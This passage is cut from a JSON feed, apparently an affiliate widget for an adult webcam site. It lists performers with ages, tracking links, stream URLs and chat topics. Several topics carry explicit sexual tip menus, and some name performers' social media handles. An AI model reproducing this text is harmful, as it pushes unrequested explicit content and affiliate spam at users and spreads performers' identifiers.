=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TokyoN\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TokyoN\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TokyoN?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TokyoN\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_TokyoN.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_TokyoN\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_TokyoN\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":15665,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TokyoN\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":482,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MisaMarkisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MisaMarkisa\",\"display_name\":\"MisaMarkisa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig_lq\\/7bcf99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig_lq\\/7bcf99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig\\/7bcf99.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MisaMarkisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MisaMarkisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MisaMarkisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MisaMarkisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MisaMarkisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_MisaMarkisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_MisaMarkisa\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_MisaMarkisa\\/playlist.m3u8\",\"chat_topic\":\"Hi! My name is Misa insta: MisaMarkisaLovense is powered by 2tk (Favorite vibration: 14,55,105) 320 - orgasm200 tokens before private in general chat\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u0441\\u0430 insta: MisaMarkisaLovense \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0442\\u043a (\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 14,55,105) 444 - \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c.200 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u0412\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":7878,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MisaMarkisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":458,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Funny-Banny\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Funny-Banny\",\"display_name\":\"_Pupuni_\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/0d1\\/0a2\\/0c8f39d33f3945318e23fc4a991cb6d9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/0d1\\/0a2\\/0c8f39d33f3945318e23fc4a991cb6d9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/0d1\\/0a2\\/0c8f39d33f3945318e23fc4a991cb6d9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/0d1\\/0a2\\/0c8f39d33f3945318e23fc4a991cb6d9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/0d1\\/0a2\\/xbig_lq\\/4bdc5b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/0d1\\/0a2\\/xbig_lq\\/4bdc5b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/0d1\\/0a2\\/xbig\\/4bdc5b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Funny-Banny\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Funny-Banny\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Funny-Banny\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Funny-Banny?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Funny-Banny\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_Funny-Banny.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_Funny-Banny\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Funny-Banny\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"@total-\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,@remain \\u0434\\u043e \\u0441\\u0435\\u043a\\u0441\\u0430 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":431,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Funny-Banny\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":455,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"BadBabe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BadBabe\",\"display_name\":\"BadBabe\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig_lq\\/e51f3f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig_lq\\/e51f3f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig\\/e51f3f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BadBabe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BadBabe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BadBabe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BadBabe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BadBabe\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_BadBabe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_BadBabe\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_BadBabe\\/playlist.m3u8\",\"chat_topic\":\"CUM & FOUNTAIN SQUIRT ALL OVER HER \",\"chat_topic_ru\":\"CUM & FOUNTAIN SQUIRT ALL OVER HER \",\"flags\":[\"american\",\"spanish\"],\"online_time\":6147,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BadBabe\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":453,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ChristineJackson\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ChristineJackson\",\"display_name\":\"ChristineJackson\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/348\\/097\\/d6c38de47ac7d29d5f47aaf59a12e0b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/348\\/097\\/d6c38de47ac7d29d5f47aaf59a12e0b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/348\\/097\\/d6c38de47ac7d29d5f47aaf59a12e0b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/348\\/097\\/d6c38de47ac7d29d5f47aaf59a12e0b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/348\\/097\\/xbig_lq\\/5d3eae.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/348\\/097\\/xbig_lq\\/5d3eae.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/348\\/097\\/xbig\\/5d3eae.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ChristineJackson\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ChristineJackson\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ChristineJackson\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ChristineJackson?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ChristineJackson\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_ChristineJackson.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_ChristineJackson\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_ChristineJackson\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 345\",\"flags\":[\"american\",\"russian\"],\"online_time\":2784,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ChristineJackson\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":450,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BunnyRin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BunnyRin\",\"display_name\":\"BunnyRin\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig_lq\\/81da75.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig_lq\\/81da75.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig\\/81da75.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BunnyRin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BunnyRin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BunnyRin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BunnyRin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BunnyRin\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_BunnyRin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_BunnyRin\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_BunnyRin\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"ukrainian\"],\"online_time\":3729,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BunnyRin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":441,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CrimsonAura\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CrimsonAura\",\"display_name\":\"CrimsonAura\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/2d0\\/1f6\\/6e003202d1854b612170119a2e0f028e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/2d0\\/1f6\\/6e003202d1854b612170119a2e0f028e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/2d0\\/1f6\\/6e003202d1854b612170119a2e0f028e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/2d0\\/1f6\\/6e003202d1854b612170119a2e0f028e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2d0\\/1f6\\/xbig_lq\\/75aed3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2d0\\/1f6\\/xbig_lq\\/75aed3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2d0\\/1f6\\/xbig\\/75aed3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CrimsonAura\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CrimsonAura\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CrimsonAura\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CrimsonAura?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CrimsonAura\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_CrimsonAura.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_CrimsonAura\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_CrimsonAura\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 countdown: @sofar collected, @remain left before the show starts!PLAY WITH MY HAIR\",\"chat_topic_ru\":\"\\u00ad\\u0417\\u0430\\u0432\\u043e\\u0436\\u0443\\u0441\\u044c \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435, \\u0447\\u0435\\u043c \\u0442\\u0432\\u043e\\u044f \\u0442\\u0430\\u0447\\u043a\\u0430!\",\"flags\":[\"american\",\"dutch\"],\"online_time\":8712,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CrimsonAura\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":440,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Saharochek-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Saharochek-\",\"display_name\":\"-Saharochek-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig_lq\\/0a62f6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig_lq\\/0a62f6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig\\/0a62f6.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Saharochek-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Saharochek-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Saharochek-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Saharochek-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Saharochek-\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_-Saharochek-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_-Saharochek-\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_-Saharochek-\\/playlist.m3u8\",\"chat_topic\":\"Some interesting in full private!Lush from 2 tokens !29,77,88,155,777-ORGASM\\u2764\\ufe0fFavourite vibes 29 and 100 tokens \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0418\\u0422\\u0415 \\u041c\\u0415\\u041d\\u042f \\u0412 \\u0422\\u041e\\u041f-100\\u2764\\ufe0f\\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 29,77,88,155,777-\\u041e\\u0420\\u0413\\u0410\\u0417\\u041c! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 29 \\u0438 100 \\u2764\\ufe0f \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0413\\u041e\\u041b\\u0415\\u041d\\u042c\\u041a\\u0410\\u042f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":9129,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Saharochek-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":437,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Lilianna-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lilianna-\",\"display_name\":\"Liliana2007\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/072\\/0f1\\/338\\/d77176dd4b4a0f19e1fca1b6082ce79b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/072\\/0f1\\/338\\/d77176dd4b4a0f19e1fca1b6082ce79b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/072\\/0f1\\/338\\/d77176dd4b4a0f19e1fca1b6082ce79b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/072\\/0f1\\/338\\/d77176dd4b4a0f19e1fca1b6082ce79b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/072\\/0f1\\/338\\/xbig_lq\\/5f7eae.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/072\\/0f1\\/338\\/xbig_lq\\/5f7eae.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/072\\/0f1\\/338\\/xbig\\/5f7eae.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lilianna-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lilianna-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lilianna-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lilianna-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lilianna-\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_Lilianna-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_Lilianna-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Lilianna-\\/playlist.m3u8\",\"chat_topic\":\"total \\u2013 countdown:@sofar collected @remain left until the show ,Lovens works from 1 token,3;25;37-favorite vibrations;101:102;103-wave;333-earthquake.Squirt and Camera not available!\",\"chat_topic_ru\":\"100000\\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442:@\\u043d\\u0430 \\u0430\\u0439\\u0444\\u043e\\u043d \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @remain \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430,3;25;37-\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438;101:102;103-\\u0432\\u043e\\u043b\\u043d\\u0430;333- \\u0437\\u0435\\u043c\\u043b\\u044f\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435.\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430 \\u0438 \\u041a\\u0430\\u043c\\u0435\\u0440\\u044b 